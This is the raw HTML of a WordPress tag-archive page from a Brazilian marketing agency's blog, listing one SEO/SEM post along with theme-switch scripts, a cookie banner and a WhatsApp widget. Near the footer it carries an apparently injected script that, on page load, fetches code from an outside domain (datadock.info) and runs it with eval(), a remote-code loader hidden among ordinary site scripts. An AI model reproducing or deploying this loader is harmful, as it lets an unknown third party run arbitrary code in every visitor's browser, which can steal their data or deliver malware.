							<a href="https://br.pinterest.com/agenciaequilibra/" target="_blank" alt="pinterest"
								aria-label="link para o pinterest"><i class="fa-brands fa-pinterest-p"
									id="behance"></i></a>
						</div>
					</div>
					<div class="col-lg-2 col-md-auto col-auto">
						<a href="/proposta" class="btn">Solicitar Proposta</a>
					</div>
				</div>
			</div>
		</div>
		<div class="header-container container g-0">
			<div class="header-row row">
				<div class="logo col-auto">
					<a href="https://agenciaequilibra.com.br/" class="custom-logo-link" rel="home"><img width="300" height="174" src="https://agenciaequilibra.com.br/wp-content/uploads/2023/03/Nova-Logo-e1678295562177.webp" class="custom-logo" alt="Agência Equilibra" decoding="async" /></a>				</div>
				<nav class="main-menu col-md">
					<ul id="menu-menu-top" class=""><li class="home-about menu-item menu-item-type-custom menu-item-object-custom menu-item-3754"><a href="#home-about" itemprop="url">Quem somos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3753"><a href="#servicos" itemprop="url">Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-servicos menu-item-2414"><a href="https://agenciaequilibra.com.br/servicos/marketing-digital/" itemprop="url">Marketing Digital</a></li>
	<li id="menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-servicos menu-item-2416"><a href="https://agenciaequilibra.com.br/servicos/trade-marketing/" itemprop="url">Trade Marketing</a></li>
	<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-servicos menu-item-2418"><a href="https://agenciaequilibra.com.br/servicos/branding/" itemprop="url">Branding e Design</a></li>
</ul>
</li>
<li class="target_blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2408"><a href="https://agenciaequilibra.com.br/blog/" itemprop="url">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3718"><a href="https://agenciaequilibra.com.br/proposta/" itemprop="url">Proposta</a></li>
</ul>				</nav>

								
				<div class="col-auto quero-vender" style="display:none"><a href="https://wa.me/5543991960033"
						target="_blank">Quero
						vender mais!</a></div>
			</div>
		</div>
	</div>

	<!--social media-->
	<div class="social-media-blog social-media">
		<a href="https://www.facebook.com/ag.equilibra" target="_blank" alt="facebook"
			aria-label="link para o facebook"><i class="fa-brands fa-facebook-f" id="facebook"></i></a>
		<a href="https://www.instagram.com/agencia.equilibra/" target="_blank" alt="instagram"
			aria-label="link para o instagram"><i class="fa-brands fa-instagram" id="insta"></i></a>
		<a href="https://www.linkedin.com/company/agenciaequilibra/" target="_blank" alt="linkedin"
			aria-label="link para o linkedin"><i class="fa-brands fa-linkedin-in" id="linkedin"></i></a>
		<a href="https://br.pinterest.com/agenciaequilibra/" target="_blank" alt="pinterest"
			aria-label="link para o pinterest"><i class="fa-brands fa-pinterest-p" id="behance"></i></a>
	</div>
	<!--social media-->
	<main id="content" role="main"><!--blog header--->
<!--<link href="../wp-content/themes/Equilibra/style.css" rel="stylesheet" type="text/css">-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<!--<link href="https://fonts.googleapis.com/css2?family=Roboto+Slab&display=swap" rel="stylesheet">-->



</head>
<body data-cmplz=1 class="archive tag tag-sem tag-195 admin-bar no-customize-support wp-custom-logo wp-embed-responsive" class="body-blog">
<a href="#content" class="skip-link screen-reader-text">Skip to the content</a><div id="wrapper" class="hfeed">


	
	
   <!--header-->
		<div class="seletor-de-temas flex-geral">
		<div class="col theme-switch-wrapper-2">
<div class="col-auto"><i class="fa-solid fa-sun"></i> &nbsp</div>
<div class="col-auto" style="display: flex"><label class="theme-switch-dark" for="checkbox2"><input type="checkbox" id="checkbox2" aria-label="checkbox 2"/><div class="slider"></div></label></div>
<div class="col-auto">&nbsp <i class="fa-solid fa-moon"></i></div>
</div>	
<div class="col theme-switch-wrapper no-show-device">
<div class="col-auto"><i class="fa-solid fa-list"></i> &nbsp</div>
<div class="col-auto" style="display: flex"><label class="theme-switch" for="checkbox"><input type="checkbox" id="checkbox" aria-label="checkbox"/><div class="slider"></div></label></div>
<div class="col-auto">&nbsp <i class="fa-solid fa-border-all"></i></div>
</div>		</div>



<div class="container-fluid">
	
	<div role="banner" class="col blog-header">
			<div class="logo-blog col-auto">
				<a class="url_blog" href="/blog"/>
				<img src="/wp-content/themes/Equilibra 2023/images/EQ-blog.svg" alt="logo-blog"/>				<!--<img src="../wp-content/themes/Equilibra 2023/images/EQ-blog.svg" alt="logo-blog"/>-->
				</a>
			</div>
	  <div class="col-auto">
	    <div class="menu-blog-container">
				<button class="botao-categorias"><span>Categorias</span>
					<div class="menu-flex">				
							<nav class="menu-blog" class="col-auto menu-container menu-blog" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">	
							<ul id="menu-menu-blog" class="col-md"><li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://agenciaequilibra.com.br/category/marketing/" itemprop="url"><div itemprop="name">Marketing</div></a></li>
<li id="menu-item-2255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2255"><a href="https://agenciaequilibra.com.br/category/comportamento/" itemprop="url"><div itemprop="name">Comportamento</div></a></li>
<li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2256"><a href="https://agenciaequilibra.com.br/category/dicas/" itemprop="url"><div itemprop="name">Dicas</div></a></li>
<li id="menu-item-2257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2257"><a href="https://agenciaequilibra.com.br/category/estrategia-digital/" itemprop="url"><div itemprop="name">Estratégias</div></a></li>
<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://agenciaequilibra.com.br/category/design-digital/" itemprop="url"><div itemprop="name">Design Digital</div></a></li>
<li id="menu-item-2259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2259"><a href="https://agenciaequilibra.com.br/category/redes-sociais/" itemprop="url"><div itemprop="name">Redes Sociais</div></a></li>
<li id="menu-item-2260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2260"><a href="https://agenciaequilibra.com.br/category/inovacao/" itemprop="url"><div itemprop="name">Inovação</div></a></li>
</ul>	
							</nav>
					</div>
				</button>
		  </div>
				<div class="voltar-a-home"><a href="/">Página principal</a></div>
		  <div id="searchform" class="col-auto search"><div class="input-group">
<form action="/" method="get" style="display: flex;">
    <label class="label-search" for="search">https://agenciaequilibra.com.br/</label>
    <input class="form-control" style="" type="text" name="s" id="search" value="" placeholder="Buscar"/>
	<button class="search-submit" aria-label="botão pesquisar">
			<i class="fas fa-search"></i>	
		</button>
	
</form>
</div>





	




</div>
</div>	
	</div>
</div>
	
<main id="content" role="main" class="container">
<div class="col-12 post-container"><div class='col-sm posts posts-cards'>
<!--<header class="header">
<h1 class="entry-title" itemprop="name"></?php single_term_title(); ?></h1>
<div class="archive-meta" itemprop="description"></?php if ( '' != get_the_archive_description() ) { echo esc_html( get_the_archive_description() ); } ?></div>
</header>-->
<article id="post-3833"  class="bloco bloco-cards post-3833 post type-post status-publish format-standard has-post-thumbnail hentry category-design-digital category-dicas category-estrategia-digital category-redes-sociais category-sem-categoria tag-marketingdeconteudo-marketing-seo-marketingdigital tag-sem tag-seo" >


<div class="entry-summary entry-summary-cards">
	<div class="col-sm-3 loop-thumbnail loop-thumbnail-cards">
					<a href="https://agenciaequilibra.com.br/seo-sem-dicas-e-melhores-praticas-para-otimizacao-de-mecanismos-de-busca-e-marketing-de-busca/" title="SEO &amp; SEM: Dicas e Melhores Práticas para Otimização de Mecanismos de Busca e Marketing de Busca"><div class="thumb-inside">Veja mais</div><img width="600" height="400" src="https://agenciaequilibra.com.br/wp-content/uploads/2024/07/blog-24-07-600x400.webp" class="attachment-post size-post wp-post-image" alt="" decoding="async" srcset="https://agenciaequilibra.com.br/wp-content/uploads/2024/07/blog-24-07-600x400.webp 600w, https://agenciaequilibra.com.br/wp-content/uploads/2024/07/blog-24-07-300x200.webp 300w, https://agenciaequilibra.com.br/wp-content/uploads/2024/07/blog-24-07.webp 675w" sizes="(max-width: 600px) 100vw, 600px" /></a>
			</div>

	<div class="loop-information col-sm">
		
	<!--titulo-->	
	<h3 class="entry-title">	<a href="https://agenciaequilibra.com.br/seo-sem-dicas-e-melhores-praticas-para-otimizacao-de-mecanismos-de-busca-e-marketing-de-busca/" title="SEO &amp; SEM: Dicas e Melhores Práticas para Otimização de Mecanismos de Busca e Marketing de Busca" rel="bookmark">SEO &amp; SEM: Dicas e Melhores Práticas para Otimização de Mecanismos de Busca e Marketing de Busca</a>
	</h3>	

	<div class="entry-meta">
		<span class="author vcard"><span><i class="fa-solid fa-user"></i>&nbsp<a href="https://agenciaequilibra.com.br/author/mkt-agencia/" title="Posts de Agencia Equilibra" rel="author">Agencia Equilibra</a></span></span>
		<span class="meta-sep"> &nbsp </span>
		<time class="entry-date" datetime="2024-07-24T08:00:00-03:00" title="24 jul, 2024" ><i class="fa-solid fa-calendar-week">&nbsp</i>24 jul, 2024</time>
			</div>


	<div itemprop="description" class="entry-excerpt"><p>No cenário digital atual, a visibilidade online é fundamental para o sucesso de qualquer negócio. Dois dos métodos mais eficazes<a class="excerpt" href="https://agenciaequilibra.com.br/seo-sem-dicas-e-melhores-praticas-para-otimizacao-de-mecanismos-de-busca-e-marketing-de-busca/" rel="nofollow"><i class="fa-solid fa-caret-right"></i> Veja mais </a></p>
</div>
	
	
	
<!--</?php if ( is_singular() ) { get_template_part( 'entry-footer' ); } ?>
<!--</?php edit_post_link(); ?>-->
	
</article>

<!--</?php if ( is_singular() ) {post_class();} ?>-->
	
	
<!--sidebar?-->  
<div class="sidebar-container">
	<div class='sidebar'>
		
			</div>
	</div><!--sidebar?-->
	
	
</div>
<div class="col-sm sidebar-main"></div>
</div>
</main>
</div><!--content?-->
<footer id="footer" role="contentinfo">
</div>
<script>
function switchClicked(currentSwitchState, switchToToggle) {
  var switchElement = document.getElementById(switchToToggle);
  switchElement.checked = currentSwitchState.checked;  
}
</script>
<script>
//mudar tema com localStorage
	
// Get the theme toggle input
const themeToggle = document.querySelector('.theme-switch input[type="checkbox"]');
	
// Function that will switch the theme based on the if the theme toggle is checked or not
function switchTheme(e) {
  if (e.target.checked) {
    document.documentElement.setAttribute("data-theme", "cards");
  } else {
    document.documentElement.setAttribute("data-theme", "lines");
  }
}
// Add an event listener to the theme toggle, which will switch the theme
themeToggle.addEventListener("change", switchTheme, false);
function switchTheme(e) {
  if (e.target.checked) {
    document.documentElement.setAttribute("data-theme", "cards");
    
    // Set the user's theme preference to cards
    localStorage.setItem("theme", "cards");
  } else {
    document.documentElement.setAttribute("data-theme", "lines");
    
    // Set the user's theme preference to lines
    localStorage.setItem("theme", "lines");
  }
}
// Get the current theme from local storage
const currentTheme = localStorage.getItem("theme");
// If the current local storage item can be found
if (currentTheme) {
  // Set the body data-theme attribute to match the local storage item
  document.documentElement.setAttribute("data-theme", currentTheme);
// If the current theme is cards, check the theme toggle
  if (currentTheme === "cards") {
    themeToggle.checked = true;
  }
}	
	
</script>
<script>
//mudar tema com localStorage
	
// Get the theme toggle input
const colorToggle = document.querySelector('.theme-switch-dark input[type="checkbox"]');
	
// Function that will switch the theme based on the if the theme toggle is checked or not
function switchColor(e) {
  if (e.target.checked) {
    document.documentElement.setAttribute("color-mode", "dark");
  } else {
    document.documentElement.setAttribute("color-mode", "light");
  }
}
// Add an event listener to the theme toggle, which will switch the theme
colorToggle.addEventListener("change", switchColor, false);
function switchColor(e) {
  if (e.target.checked) {
    document.documentElement.setAttribute("color-mode", "dark");
    
    // Set the user's theme preference to dark
    localStorage.setItem("color", "dark");
  } else {
    document.documentElement.setAttribute("color-mode", "light");
    
    // Set the user's theme preference to light
    localStorage.setItem("color", "light");
  }
}
// Get the current theme from local storage
const currentColor = localStorage.getItem("color");
// If the current local storage item can be found
if (currentColor) {
  // Set the body color-mode attribute to match the local storage item
  document.documentElement.setAttribute("color-mode", currentColor);
// If the current theme is dark, check the theme toggle
  if (currentColor === "dark") {
    colorToggle.checked = true;
  }
}	
	
</script>


<!--<script src="js/jquery.min.js"></script>
<script src="js/popper.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/main.js"></script>-->	

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                    <script>
                window.tablesomeTriggers = {"triggers":""} ;
            </script>

            
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://agenciaequilibra.com.br/" class="custom-logo-link" rel="home"><img width="300" height="174" src="https://agenciaequilibra.com.br/wp-content/uploads/2023/03/Nova-Logo-e1678295562177.webp" class="custom-logo" alt="Agência Equilibra" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Política de Privacidade e Gerenciamento de cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para fornecer as melhores experiências, utilizamos tecnologias como cookies para armazenar e/ou acessar informações do dispositivo. O consentimento para essas tecnologias nos permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerenciar opções</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerenciar serviços</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leia mais sobre esses propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferências</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferências</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Política de cookies</button>

</div><script>
jQuery(document).ready(function($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (deviceAgent.match(/(Android)/)) {
$("html").addClass("android");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.4 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Entre em contato!</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 14px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:40px; width:40px;" width="40px" height="40px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;5543991960033&quot;,&quot;pre_filled&quot;:&quot;Ol\u00e1, vim atrav\u00e9s do bot\u00e3o do Whatsapp no seu site.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Ações</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Ações com as mídias selecionadas		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Fechar janela				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Solte arquivos aqui para enviar</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Solte arquivos aqui para enviar</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Fechar janela de envio		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Solte arquivos aqui para enviar</h2>
				<p class="upload-instructions drop-instructions">ou</p>
